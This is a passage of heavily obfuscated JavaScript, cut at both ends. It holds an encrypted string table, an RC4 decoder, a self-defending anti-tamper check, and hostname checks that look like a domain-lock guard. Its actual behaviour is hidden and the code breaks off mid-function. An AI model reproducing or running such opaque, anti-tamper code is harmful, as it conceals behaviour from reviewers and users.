'W4VcPwaina','jbS6ksq','FCoSW7ZdOI8','vmkNfmo9jG','vmkGf8kIW4a','WRZcSCoOdSoL','tZ/cVmouyW','WRy2W4uiW5m','cmoOq3vZ','fSoDWRilW68','WOeosSoOW48','WPNdNq3dV1W','CCoBeG','Ew/cKSoAW6vFe0xdJSo9','zmoLzx7cTa','W4lcOCkLbmo8','crZdQCo6WOu','o1tcKSkOWRC','WOmRoCo8qW','DLrKdmk3','zSo3W73dPtq','W7PSqmoHfG','W79lwgHL','WP0NWRb3WQC','cSoeWQ8bW7S','crRdMmkaW5u','WRWrvmkdvq','drFdMmohWQm','WRhcT8o2lmo6','x8oyW7ZdTdW','W4fIvCotpG','W6mkyCoEW5u','quvTlSkS','yCocW41VW4S','j8oFW6dcICk1','FgzpjCkd','iHqKWOjJ','hrNdQ8khW64','hYtcVMVcNW','W4rwF3zD','qMTmeCkm','fcZdI8osWQO','WQSqvmkttq','WRiRESkZAG','WPjNy8k0W4S','pN50W6ddGq','cdBdGmoHWQe','x8kCxmoOga','luZcPCk/WO0','WPRdGcddR0C','aNddRJ3cMG','WReOW48yW68','WQquo8oOra','W6xdKmkHm8oL','WOiUACoyW7y','haFcGCoVW7y','bZq1xsG','wSo9AgRcIa','jrddTN3cIa','adBdM8ouWO8','emogWPxdSSoA','kHRdRCk4W64','pYVcOCoMW4G','W5xcRxC1Fq','udlcLrpdNa','W71symoblW','cxhcHSoGza','aJddVKpcQa','lspcN8oMvG','WOyTW6FdR3a','dSoQDxnG','g8oyW40HW5i','W6tdHSomhCos','WRJcTr7dVbK','WOqLW4tdRf4','bYdcOtBdOG','WR3dGHWVyCoamX/cSa','w8onW5JdMrG','WPqruSkiwq','WQ8DpSkQwG','DSkmWOpcGJa','hW/cQGJdGG','B8khebG','W69NBM5m','bXBcV8ofBW','BqtcRtpdVa','CXhcJCoDW4G','DSoRvLhcUW','WRKzW7lcPCkacSkG','rXGiWOhcVSocWQ/dPgjlWRW','eCkuEMHS','W7KhWR17WOi','WO/cGmoqcW','zZJcQ2y+','W4JdIw3cIMFcS8o2AmkrCmoYWOC','CH/cRuyW','c8kzWQP5na','WQCLt8o+W68','kZddI8kBW6i','cLhcJmoJAW','x8k3ySo/pG','WQxdLZZdRgC','W4bVwmoHka','jePxW7FdTW','dN/dT8osWQC','W6RcOmolcmol','g2tcKCojWOu','FgVdH8k5W7DupLO','W6TSs8oFcq','WRpcP8o3p8oY','W4dcGSoFpCof','t8o3WPBdG8ow','jc3cOZFdIG','nmkLWObF','jmotWONdOCoa','krpcKSozW68','W7NcT8oxpSoq','WPldOJNdKfS','w8oEW7VdGIi','d27cQmkJWQS','lZBcL8oxW7O','kXpcKrtdKa','tbVcTJpdKa','W7JcUgqAkG','iMxcV8omAG','W5XpBmo8eW','avxcKCosWRi','oX03WOjJ','gt3dQCoOWQe','WOhdVtNdRLu','q2JdOb/dVq','WQiRW5iQW7C','W4NcKeqGea','kHqQjXm','yML0imkt','WOuAomocrG','lI/dOSkVW5S','W5nVx8ouka','EYpcOYddUG','jurkWRZdHa','W5/cQCkIomo6'];function _0x9614417f(a,b){a=a-0x14c;var c=_0x9614417e[a];if(_0x9614417f['OBsXMT']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9614417f['siUTOC']=h,_0x9614417f['CoPZvl']={},_0x9614417f['OBsXMT']=!![];}var e=_0x9614417e[0x0],f=a+e,g=_0x9614417f['CoPZvl'][f];if(g===undefined){if(_0x9614417f['CNxxGV']===undefined){var i=function(j){this['RGzlcO']=j,this['CoQSBi']=[0x1,0x0,0x0],this['vDbrzB']=function(){return'newState';},this['tRTsgh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ciNnau']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['agbdve']=function(){var j=new RegExp(this['tRTsgh']+this['ciNnau']),k=j['test'](this['vDbrzB']['toString']())?--this['CoQSBi'][0x1]:--this['CoQSBi'][0x0];return this['mnmpCh'](k);},i['prototype']['mnmpCh']=function(j){if(!Boolean(~j))return j;return this['fRJQln'](this['RGzlcO']);},i['prototype']['fRJQln']=function(j){for(var k=0x0,l=this['CoQSBi']['length'];k<l;k++){this['CoQSBi']['push'](Math['round'](Math['random']())),l=this['CoQSBi']['length'];}return j(this['CoQSBi'][0x0]);},new i(_0x9614417f)['agbdve'](),_0x9614417f['CNxxGV']=!![];}c=_0x9614417f['siUTOC'](c,b),_0x9614417f['CoPZvl'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x9614417f;while(!![]){try{var c=-parseInt(Y(0x3ad,'(gvB'))*parseInt(Y(0x27d,'e@]P'))+-parseInt(Y(0x20b,'e@]P'))*parseInt(Y(0x318,'pDgT'))+parseInt(Y(0x327,'d7!m'))+parseInt(Y(0x30a,'d7!m'))+-parseInt(Y(0x217,'ih#i'))*parseInt(Y(0x311,'DVCW'))+parseInt(Y(0x180,'(8Ce'))*parseInt(Y(0x196,'(8Ce'))+parseInt(Y(0x34b,']Qh%'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9614417e,0xc0883),!function(){var Z=_0x9614417f,f={};f[Z(0x25b,'9MSR')]=function(K,M){return K<M;},f[Z(0x233,'F^6t')]=function(K,M){return K!==M;},f[Z(0x16e,'$vuh')]=function(K,M){return K===M;},f[Z(0x23c,'c[(b')]=function(K,M){return K+M;},f[Z(0x161,'9#4L')]=function(K,M){return K*M;},f[Z(0x272,'QzEJ')]=function(K,M){return K-M;},f[Z(0x28d,'6H45')]=function(K,M){return K+M;},f[Z(0x39f,'D(Ii')]=function(K,M){return K-M;},f[Z(0x350,'9#4L')]=function(K,M){return K!==M;},f[Z(0x3a7,'QzEJ')]=function(K,M){return K===M;},f[Z(0x292,'Es#v')]=function(K,M){return K===M;},f[Z(0x340,'DVCW')]=function(K,M){return K===M;},f[Z(0x3ae,'c[(b')]=function(K,M,N,O,P,R,T,U,V,W,X){return K(M,N,O,P,R,T,U,V,W,X);},f[Z(0x3a4,'F^6t')]=function(K,M){return K||M;},f[Z(0x1ad,'3@A8')]=function(K,M){return K(M);},f[Z(0x19f,']^sO')]=function(K){return K();},f[Z(0x1b6,'P8mv')]=function(K,M,N,O,P,R,T,U){return K(M,N,O,P,R,T,U);},f[Z(0x1b0,'mklV')]=function(K,M){return K!==M;},f[Z(0x15d,'BVoW')]=function(K,M){return K!==M;},f[Z(0x299,'BVoW')]=function(K,M){return K!==M;},f[Z(0x3d8,'37GH')]=function(K,M){return K!==M;},f[Z(0x364,'Y7CQ')]=function(K,M){return K!==M;},f[Z(0x236,'thpk')]=function(K,M,N,O,P,R,T){return K(M,N,O,P,R,T);},f[Z(0x356,'rdgp')]=function(K,M,N,O,P,R,T){return K(M,N,O,P,R,T);},f[Z(0x40b,'DVCW')]=function(K,M,N,O,P){return K(M,N,O,P);},f[Z(0x29c,'pDgT')]=Z(0x1d6,'rdgp')+Z(0x3dd,'e@]P')+Z(0x3bb,'$vuh')+Z(0x402,'RP#S')+Z(0x290,'9MSR')+Z(0x1ab,'G*lE')+Z(0x203,'P8mv')+Z(0x235,'QC4c')+Z(0x289,'emH2')+Z(0x415,']5)a')+Z(0x26a,'$vuh')+Z(0x212,'J8I2')+Z(0x3c0,'F^6t')+Z(0x23d,'r@Iw')+Z(0x254,'pDgT')+Z(0x177,'mklV')+Z(0x249,'3@A8')+Z(0x273,'D(Ii')+Z(0x152,'r@Iw')+Z(0x330,'3@A8')+Z(0x298,'ih#i')+Z(0x184,'*Emh')+Z(0x1ba,'IIbU')+Z(0x2b8,'7DaM')+Z(0x2d6,']5)a')+Z(0x38c,'$vuh')+Z(0x3e6,'BVoW')+Z(0x206,'mklV')+Z(0x153,'9#4L')+Z(0x3fb,'r@Iw')+Z(0x245,'IIbU')+Z(0x417,'QzEJ')+Z(0x38f,'9#4L')+Z(0x3b7,'9#4L')+Z(0x2f3,'ZT&R')+Z(0x403,'rdgp')+Z(0x348,'G*lE')+Z(0x2c5,'2ILL')+Z(0x3ef,'*8XW')+Z(0x1bc,'StVO')+Z(0x351,'FJbM')+Z(0x37c,'IIbU')+Z(0x244,'tVep')+Z(0x37f,'*Emh')+Z(0x223,'G*lE')+Z(0x31d,'QC4c')+Z(0x2d9,'nOiS')+Z(0x164,'2ILL')+Z(0x346,'*Emh')+Z(0x31b,'2ILL')+Z(0x166,'QzEJ')+Z(0x37a,'pDgT')+Z(0x279,'(gvB')+Z(0x21c,'7DaM')+Z(0x219,'6H45')+Z(0x1bd,'nOiS')+Z(0x2c3,'$vuh')+Z(0x2f4,'*Emh')+Z(0x2b5,'2ILL')+Z(0x324,'2ILL')+Z(0x39d,'Es#v')+Z(0x21e,'7DaM')+Z(0x3e0,'thpk')+Z(0x3db,'F^6t')+Z(0x1a4,'jqnD')+Z(0x229,'r@Iw')+Z(0x306,'thpk')+Z(0x16a,'QC4c')+Z(0x232,'nOiS')+Z(0x23b,']5)a')+Z(0x382,'*8XW')+Z(0x2a7,'QzEJ')+Z(0x36a,'9#4L')+Z(0x25d,'IIbU')+Z(0x18f,'e@]P')+Z(0x1e6,'J8I2')+Z(0x27e,'(gvB')+Z(0x1da,']Qh%')+Z(0x1c5,'P8mv')+Z(0x1f7,'tVep')+Z(0x308,'CEiW')+Z(0x3ed,'ZT&R')+Z(0x1ee,'G*lE')+Z(0x400,'e@]P')+Z(0x1e5,'jqnD')+Z(0x2c7,'$vuh')+Z(0x2e4,'Q]Ml')+Z(0x323,'(gvB')+Z(0x158,'ZT&R')+Z(0x363,'d7!m')+Z(0x156,'2ILL')+Z(0x1c9,'StVO')+Z(0x366,'nOiS')+Z(0x1b1,'nOiS')+Z(0x2da,'9MSR')+Z(0x2c0,'ih#i')+Z(0x1dd,'CEiW')+Z(0x231,'*8XW')+Z(0x270,'g]t[')+Z(0x18a,'QC4c')+Z(0x38b,'mklV')+Z(0x1f3,'DVCW')+Z(0x3f5,'uu0S')+Z(0x37e,'Q]Ml')+Z(0x32e,'rdgp')+Z(0x1a3,'(8Ce')+Z(0x25e,'QzEJ')+Z(0x2c9,'G*lE')+Z(0x190,'c[(b')+Z(0x2f9,'r@Iw')+Z(0x15b,']5)a')+Z(0x1b2,'Y7CQ')+Z(0x312,'$vuh')+Z(0x25c,'(8Ce')+Z(0x2bc,'*8XW')+Z(0x16d,'37GH')+Z(0x34e,'StVO')+Z(0x1a0,'*Emh')+Z(0x2c1,'D(Ii')+Z(0x181,'g]t[')+Z(0x1b8,'6H45')+Z(0x19a,'pDgT')+Z(0x368,'(8Ce')+Z(0x3ce,'2ILL')+Z(0x32d,'jqnD')+Z(0x1f1,'(8Ce')+Z(0x1d8,'9#4L')+Z(0x1f8,'D(Ii')+Z(0x204,'2ILL')+Z(0x3de,'DVCW')+Z(0x239,'3@A8')+Z(0x2b1,'Q]Ml')+Z(0x325,'QC4c')+Z(0x1e4,'9#4L')+Z(0x352,'Es#v')+Z(0x387,'(8Ce')+Z(0x22e,'*8XW')+Z(0x2c6,'thpk')+Z(0x3d3,'r@Iw')+Z(0x168,'3@A8')+Z(0x182,'(gvB')+Z(0x1de,'StVO')+Z(0x354,'c[(b')+Z(0x2d0,'g]t[')+Z(0x2b3,'QC4c')+Z(0x2fa,'jqnD')+Z(0x33d,'g]t[')+Z(0x328,']^sO')+Z(0x210,'[nef')+Z(0x386,'9#4L')+Z(0x1f4,'BVoW')+Z(0x1b5,'IIbU')+Z(0x3da,'9MSR')+Z(0x374,'$vuh')+Z(0x2c2,'(gvB')+Z(0x337,'tVep')+Z(0x33e,'g]t[')+Z(0x3be,'*8XW')+Z(0x3eb,'QC4c')+Z(0x3c2,'e@]P')+Z(0x160,']5)a')+Z(0x338,'thpk')+Z(0x258,'9MSR')+Z(0x14c,'CEiW')+Z(0x291,'StVO')+Z(0x293,'P8mv')+Z(0x157,'Y7CQ')+Z(0x360,'D(Ii')+Z(0x2e3,'Q]Ml')+Z(0x267,'emH2')+Z(0x228,'F^6t')+Z(0x30e,'e@]P')+Z(0x3fd,'QC4c')+Z(0x297,'37GH')+Z(0x1ca,'pDgT')+Z(0x3cd,'rdgp')+Z(0x20e,'QzEJ')+Z(0x305,'9MSR')+Z(0x3f1,']5)a')+Z(0x1dc,'QC4c')+Z(0x375,'4D5*')+Z(0x35e,'r@Iw')+Z(0x2b0,']Qh%')+Z(0x174,'mklV')+Z(0x3c7,'Es#v')+Z(0x17c,'(gvB')+Z(0x33b,'jqnD')+Z(0x165,'*8XW')+Z(0x169,'mklV')+Z(0x2a9,'7DaM')+Z(0x381,'r@Iw')+Z(0x234,'pDgT')+Z(0x287,'Es#v')+Z(0x343,'pDgT')+Z(0x24c,'pDgT')+Z(0x331,'nOiS')+Z(0x2ae,'J8I2')+Z(0x207,'BVoW')+Z(0x3fc,'IIbU')+Z(0x3a8,'Q]Ml')+(Z(0x19e,'(gvB')+Z(0x237,'nOiS')+Z(0x34c,'$vuh')+Z(0x300,']5)a')+Z(0x3dc,'Q]Ml')+Z(0x24e,'emH2')+Z(0x3cc,'nOiS')+Z(0x1ec,'uu0S')+Z(0x329,'37GH')+Z(0x32c,'emH2')+Z(0x225,'c[(b')+Z(0x2ef,'FJbM')+Z(0x29d,'nOiS')+Z(0x1af,'3@A8')+Z(0x2a6,'tVep')+Z(0x3ea,'$vuh')+Z(0x1db,'Es#v')+Z(0x320,'FJbM')+Z(0x3bd,'Es#v')+Z(0x40d,'Es#v')+Z(0x376,']^sO')+Z(0x2db,'Es#v')+Z(0x3e7,'9#4L')+Z(0x15c,'ih#i')+Z(0x3d9,'uu0S')+Z(0x3bf,'g]t[')+Z(0x1d5,'J8I2')+Z(0x21f,'(gvB')+Z(0x151,'nOiS')+Z(0x38d,'StVO')+Z(0x278,'FJbM')+Z(0x27b,'StVO')+Z(0x3b5,'QC4c')+Z(0x170,'7DaM')+Z(0x344,'*8XW')+Z(0x2de,'QC4c')+Z(0x1d3,'QC4c')+Z(0x1c2,'*Emh')+Z(0x1f2,'g]t[')+Z(0x39e,'P8mv')+Z(0x358,'9#4L')+Z(0x3ca,'jqnD')+Z(0x1c1,'QC4c')+Z(0x31c,'ih#i')+Z(0x269,'2ILL')+Z(0x379,'(gvB')+Z(0x150,'nOiS')+Z(0x2a0,'*8XW')+Z(0x17a,'9#4L')+Z(0x313,'D(Ii')),f[Z(0x1bf,'d7!m')]=Z(0x1d7,'mklV')+Z(0x26f,'ih#i')+Z(0x1ce,'ZT&R')+Z(0x3a9,'F^6t')+Z(0x1e7,'IIbU')+Z(0x262,'QzEJ')+Z(0x227,'r@Iw')+Z(0x2e5,'D(Ii')+Z(0x3cb,'2ILL')+Z(0x24a,'RP#S')+Z(0x36f,'9#4L')+Z(0x1c0,'tVep')+Z(0x27f,'tVep')+Z(0x401,']^sO')+Z(0x397,'D(Ii')+Z(0x1a2,'e@]P')+Z(0x257,']5)a')+Z(0x259,'(8Ce')+Z(0x333,'pDgT')+Z(0x18b,'StVO')+Z(0x3aa,'37GH')+Z(0x309,'4D5*')+Z(0x40a,'tVep')+Z(0x3f3,'tVep')+Z(0x276,'F^6t')+Z(0x20d,'DVCW')+Z(0x408,'9#4L')+Z(0x2d1,'BVoW')+Z(0x191,'G*lE')+Z(0x1c6,'g]t[')+Z(0x277,'6H45')+Z(0x2cd,'7DaM')+Z(0x1f6,'nOiS')+Z(0x2ce,'e@]P')+Z(0x3d1,'6H45')+Z(0x280,'9#4L')+Z(0x163,'*8XW')+Z(0x274,'D(Ii')+Z(0x3c9,'6H45')+Z(0x17e,'37GH')+Z(0x195,'*Emh')+Z(0x186,'9MSR')+Z(0x3f9,'r@Iw')+Z(0x383,'7DaM')+Z(0x1e9,'DVCW')+Z(0x34a,']Qh%')+Z(0x342,'uu0S')+Z(0x399,'(gvB')+Z(0x411,'pDgT')+Z(0x31e,'F^6t')+Z(0x14d,'37GH')+Z(0x1ae,'2ILL')+Z(0x2f8,'CEiW')+Z(0x40e,'J8I2')+Z(0x3c1,'2ILL')+Z(0x185,'4D5*')+Z(0x214,'3@A8')+Z(0x307,'ZT&R')+Z(0x390,'BVoW')+Z(0x284,'G*lE')+Z(0x1be,']5)a')+Z(0x252,'G*lE')+Z(0x2e1,'9#4L')+Z(0x19d,'*Emh')+Z(0x2d3,'StVO')+Z(0x253,'RP#S')+Z(0x2a8,']5)a')+Z(0x33c,'mklV')+Z(0x30b,'thpk')+Z(0x3d0,'e@]P')+Z(0x28a,'nOiS')+Z(0x205,'6H45')+Z(0x246,'QzEJ')+Z(0x2b6,'*8XW')+Z(0x222,']5)a')+Z(0x23a,'d7!m')+Z(0x3b3,'d7!m')+Z(0x405,'jqnD')+Z(0x201,']5)a')+Z(0x35b,']5)a')+Z(0x3fe,'StVO')+Z(0x18c,'2ILL')+Z(0x3fa,'tVep')+Z(0x24f,'7DaM')+Z(0x2ba,'c[(b')+Z(0x3cf,'mklV')+Z(0x2cb,'9#4L')+Z(0x1c3,'$vuh')+Z(0x3c8,'(8Ce')+Z(0x2ad,'F^6t')+Z(0x2eb,'r@Iw')+Z(0x3ec,']5)a')+Z(0x389,'2ILL')+Z(0x176,'9MSR')+Z(0x301,'7DaM')+Z(0x21a,'rdgp')+Z(0x26b,'(gvB')+Z(0x1ed,']Qh%')+Z(0x193,'QC4c')+Z(0x317,'IIbU')+Z(0x2a2,'P8mv')+Z(0x19c,'G*lE')+Z(0x238,'[nef')+Z(0x179,'d7!m')+Z(0x35d,'2ILL')+Z(0x2b2,'RP#S')+Z(0x315,'BVoW')+Z(0x22c,'Es#v')+Z(0x24d,'G*lE')+Z(0x29e,'*8XW')+Z(0x172,'G*lE')+Z(0x385,'CEiW')+Z(0x2ca,'F^6t')+Z(0x33f,']Qh%')+Z(0x1a9,'r@Iw')+Z(0x3d6,'ih#i')+Z(0x27c,'StVO')+Z(0x3c3,'Y7CQ')+Z(0x17f,'mklV')+Z(0x199,'*Emh')+Z(0x1c8,'mklV')+Z(0x326,'Q]Ml')+Z(0x2bf,'rdgp')+Z(0x39c,'nOiS')+Z(0x23f,']Qh%')+Z(0x40f,'c[(b')+Z(0x3a0,'Es#v')+Z(0x28b,'37GH')+Z(0x3ee,'thpk')+Z(0x2dc,'emH2')+Z(0x2be,'6H45')+Z(0x1d9,'DVCW')+Z(0x362,'thpk')+Z(0x3b0,'pDgT')+Z(0x286,']Qh%')+Z(0x294,'Y7CQ')+Z(0x35c,'d7!m')+Z(0x24b,'ZT&R')+Z(0x2fe,'3@A8')+Z(0x208,'9MSR')+Z(0x3f0,'Es#v')+Z(0x314,'J8I2')+Z(0x296,'F^6t')+Z(0x1b4,'BVoW')+Z(0x378,'G*lE')+Z(0x2a5,'r@Iw')+Z(0x404,'pDgT')+Z(0x2f2,'$vuh')+Z(0x283,'r@Iw')+Z(0x407,'CEiW')+Z(0x1a6,'QC4c')+Z(0x28e,'37GH')+Z(0x409,']Qh%')+Z(0x159,'c[(b'),f[Z(0x2e9,'37GH')]=Z(0x3a6,'thpk')+Z(0x3ab,'P8mv')+Z(0x1ff,'3@A8')+Z(0x380,'StVO')+Z(0x36d,'4D5*')+Z(0x2a1,'rdgp')+Z(0x394,'QC4c')+Z(0x1f9,'jqnD')+Z(0x251,'D(Ii')+Z(0x260,'$vuh')+Z(0x1e2,'IIbU')+Z(0x31a,'BVoW')+Z(0x15e,'(8Ce')+Z(0x322,'F^6t')+Z(0x25a,'P8mv')+'jF',f[Z(0x2e6,'[nef')]=Z(0x1c4,'Es#v')+Z(0x14e,'37GH')+Z(0x357,'9#4L')+Z(0x37d,'*Emh')+Z(0x3c4,'9MSR')+Z(0x369,'*Emh')+Z(0x2f5,'Y7CQ')+Z(0x173,'J8I2')+Z(0x183,'Y7CQ')+Z(0x240,'pDgT')+Z(0x3ac,'3@A8')+'F]',f[Z(0x1d2,'IIbU')]=Z(0x197,'9#4L')+Z(0x155,'J8I2')+Z(0x1e0,'mklV')+Z(0x32a,'37GH')+Z(0x1ac,'6H45')+Z(0x20f,'QC4c')+Z(0x2d5,'DVCW')+Z(0x335,'RP#S')+Z(0x304,'jqnD')+Z(0x34f,'CEiW')+Z(0x241,'[nef')+Z(0x377,'*Emh')+Z(0x215,'r@Iw')+Z(0x319,'emH2')+Z(0x353,'3@A8')+Z(0x316,'G*lE')+Z(0x365,'FJbM')+Z(0x1cb,'G*lE'),f[Z(0x22f,'[nef')]=Z(0x175,'7DaM')+Z(0x3b2,'*Emh'),f[Z(0x371,'pDgT')]=Z(0x370,'P8mv')+Z(0x35f,'c[(b')+Z(0x39b,'CEiW')+Z(0x1bb,'emH2')+Z(0x3d7,'StVO'),f[Z(0x1fb,'*8XW')]=function(K,M){return K!==M;},f[Z(0x2dd,'d7!m')]=Z(0x189,'7DaM')+Z(0x285,'QC4c'),f[Z(0x26e,'7DaM')]=Z(0x3a3,'[nef')+'t',f[Z(0x359,'37GH')]=Z(0x3af,'mklV')+Z(0x310,'c[(b'),f[Z(0x14f,'G*lE')]=function(K){return K();},f[Z(0x3c5,'2ILL')]=function(K){return K();},f[Z(0x154,'nOiS')]=function(K,M,N){return K(M,N);},f[Z(0x16c,'9#4L')]=function(K,M,N){return K(M,N);},f[Z(0x372,'(gvB')]=Z(0x243,'d7!m')+'t',f[Z(0x2c4,'mklV')]=Z(0x16b,'g]t[')+Z(0x2ab,'*8XW')+Z(0x2cf,'Y7CQ'),f[Z(0x22b,'c[(b')]=function(K,M,N,O,P,R,T,U,V,W,X){return K(M,N,O,P,R,T,U,V,W,X);},f[Z(0x1aa,'uu0S')]=function(K,M){return K||M;},f[Z(0x3e4,'uu0S')]=Z(0x3a1,'ih#i')+Z(0x23e,'FJbM')+Z(0x213,'P8mv')+Z(0x167,'ZT&R')+Z(0x18d,'2ILL')+Z(0x188,'CEiW')+Z(0x1ef,'thpk')+Z(0x3f2,'r@Iw'),f[Z(0x3d4,'$vuh')]=Z(0x1fe,'e@]P')+Z(0x1b9,'mklV')+Z(0x347,'2ILL')+Z(0x256,'jqnD')+Z(0x3d2,'G*lE')+Z(0x29f,'D(Ii'),f[Z(0x242,'g]t[')]=function(K){return K();},f[Z(0x3a2,']5)a')]=function(K,M){return K!==M;},f[Z(0x187,'e@]P')]=function(K,M){return K+M;},f[Z(0x303,'QC4c')]=Z(0x211,'6H45');var g=f,h=function(){var K=!![];return function(M,N){var O=K?function(){var a0=_0x9614417f;if(N){var P=N[a0(0x413,'QzEJ')](M,arguments);return N=null,P;}}:function(){};return K=![],O;};}();function j(K,M){var a1=Z,N={};N[a1(0x367,']5)a')]=function(R,T){var a2=a1;return g[a2(0x266,'CEiW')](R,T);},N[a1(0x1cd,'D(Ii')]=function(R,T){var a3=a1;return g[a3(0x255,'BVoW')](R,T);};var O=N;for(var P in K)if(g[a1(0x396,'7DaM')](P[a1(0x2c8,'emH2')+'h'],M)&&function(R,T){var a4=a1;for(var U=0x2;O[a4(0x2f1,'ih#i')](U,T[a4(0x2bd,'mklV')+'h']);U++)if(O[a4(0x18e,'IIbU')](R[a4(0x1e3,'FJbM')+a4(0x3d5,'J8I2')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(P,arguments))return K[P];}function k(K,M){var a5=Z;return g[a5(0x2f6,'(8Ce')](K,Math[a5(0x1d0,'thpk')](g[a5(0x2af,'FJbM')](Math[a5(0x2ff,']5)a')+'m'](),g[a5(0x29a,'BVoW')](g[a5(0x261,'2ILL')](M,0x1),K))));}function l(K,M){var a6=Z;for(var N=0x0;g[a6(0x30f,'9#4L')](N,M[a6(0x3a5,'rdgp')+'h']);N++){var O=M[N],P=g[a6(0x3e2,'FJbM')](0x0,O[a6(0x332,'[nef')+'Of']('.'))?g[a6(0x3f4,']^sO')]('.',K):K,R=g[a6(0x3c6,'RP#S')](P[a6(0x2e2,'g]t[')+'h'],O[a6(0x162,'ZT&R')+'h']),T=P[a6(0x33a,'D(Ii')+'Of'](O,R),R=g[a6(0x22d,'F^6t')](-0x1,T)&&g[a6(0x1d4,'CEiW')](T,R);if(R&&(g[a6(0x2d8,']^sO')](P[a6(0x2e0,']^sO')+'h'],O[a6(0x1b7,'P8mv')+'h'])||g[a6(0x35a,'RP#S')](0x0,O[a6(0x220,'StVO')+'Of']('.'))))return 0x1;}}function m(){var a7=Z,K,M;return g[a7(0x2aa,'6H45')](j,g[a7(0x3b8,'QzEJ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a8=Z,K=g[a8(0x282,'uu0S')](q,g[a8(0x198,'c[(b')](m));if(K){var K=g[a8(0x2e7,'4D5*')](j,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(g[a8(0x26d,'BVoW')](0x46,K[a8(0x302,'P8mv')+a8(0x1a8,'$vuh')](0x0))&&g[a8(0x1c7,'6H45')](0x66,K[a8(0x28f,'D(Ii')+a8(0x295,'d7!m')](0x0))||g[a8(0x2bb,'StVO')](0x49,K[a8(0x3b1,'Q]Ml')+a8(0x2d7,']5)a')](0x1))&&g[a8(0x391,'g]t[')](0x69,K[a8(0x3b1,'Q]Ml')+a8(0x39a,'ZT&R')](0x1))||g[a8(0x3bc,'QzEJ')](0x4c,K[a8(0x373,'2ILL')+a8(0x334,'ih#i')](0x2))&&g[a8(0x15a,']5)a')](0x6c,K[a8(0x1e3,'FJbM')+a8(0x264,'9#4L')](0x2))||g[a8(0x2f0,'D(Ii')](0x45,K[a8(0x2d4,'CEiW')+a8(0x384,'rdgp')](0x3))&&g[a8(0x38a,'tVep')](0x65,K[a8(0x221,'9#4L')+a8(0x200,'CEiW')](0x3))||g[a8(0x268,'6H45')](0x3a,K[a8(0x2b7,'d7!m')+a8(0x28c,'r@Iw')](0x4))):void 0x0;}}function q(K){var a9=Z;return g[a9(0x3ba,'tVep')](j,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var aa=Z,K=g[aa(0x202,'jqnD')](m);if(K){var M=g[aa(0x16f,'jqnD')](j,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!g[aa(0x2ea,'r@Iw')](M,'~')?g[aa(0x288,'(8Ce')](q,K):N)&&g[aa(0x2ac,'rdgp')](j,N,0x8,[0x7,0x65],[0x0,0x68]);return g[aa(0x2cc,'G*lE')](M,N);}}function u(){var ab=Z,K=g[ab(0x2f7,'G*lE')],M=new RegExp(g[ab(0x36e,'emH2')],'g');return K[ab(0x275,'Q]Ml')+'ce'](M,'')[ab(0x392,'Es#v')](';');}function v(){var ac=Z,K=g[ac(0x410,'*8XW')],M=new RegExp(g[ac(0x1fc,'9#4L')],'g');return K[ac(0x26c,'CEiW')+'ce'](M,'')[ac(0x20c,'QC4c')](';');}function w(K){var ad=Z;return g[ad(0x1cf,']Qh%')](-0x1,K[ad(0x2a4,'Es#v')+'Of'](String[ad(0x388,'emH2')+ad(0x2e8,'IIbU')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x230,'(gvB')](K)||new RegExp(g[ad(0x2b9,'ZT&R')],'g')[ad(0x17b,'uu0S')](K));var M;}function x(K,M){var ae=Z,N=K[ae(0x1b7,'P8mv')+'h'];return g[ae(0x1f0,'pDgT')](K[ae(0x336,']^sO')+ae(0x40c,'D(Ii')](g[ae(0x393,'Q]Ml')](N,M[ae(0x32f,'[nef')+'h']),N),M);}function y(){var af=Z,K=g[af(0x1ea,'DVCW')][af(0x30d,'DVCW')]('|'),M=0x0;while(!![]){switch(K[M++]){case'0':var N={};N[af(0x38e,']^sO')]=g[af(0x216,'D(Ii')],N[af(0x19b,'ih#i')]=function(V,W){var ag=af;return g[ag(0x192,'*Emh')](V,W);},N[af(0x3b4,']^sO')]=g[af(0x2fd,'6H45')],N[af(0x414,']5)a')]=function(V,W){var ah=af;return g[ah(0x398,'QC4c')](V,W);},N[af(0x1e8,']Qh%')]=g[af(0x281,'FJbM')],N[af(0x250,'jqnD')]=g[af(0x271,'9MSR')],N[af(0x1a5,'37GH')]=function(V){var ai=af;return g[ai(0x198,'c[(b')](V);};var O=N;continue;case'1':var 